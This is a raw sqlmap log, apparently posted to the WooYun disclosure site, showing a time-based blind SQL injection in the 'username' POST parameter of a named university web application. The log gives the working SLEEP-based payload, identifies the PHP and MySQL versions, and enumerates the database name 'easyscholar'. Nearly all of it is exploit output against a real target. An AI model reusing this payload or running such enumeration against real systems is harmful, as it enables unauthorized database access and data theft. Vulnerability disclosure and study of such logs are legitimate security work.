 sqlmap identified the following injection point(s) with a total of 144 HTTP(s) r
equests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=&username=1' AND (SELECT * FROM (SELECT(SLEEP(5)))PeGP) AN
D 'JwHX'='JwHX
---
[08:51:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[08:51:54] [INFO] fetching database names
[08:51:54] [INFO] fetching number of databases
[08:51:54] [INFO] retrieved:
[08:51:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
1
[08:51:58] [INFO] retrieved:
[08:51:59] [INFO] falling back to current database
[08:51:59] [INFO] fetching current database
[08:51:59] [INFO] retrieved: easyscholar
available databases [1]:
[*] easyscholar
[08:55:35] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\easyscholar.ruc.edu.cn'
www.wooyun.org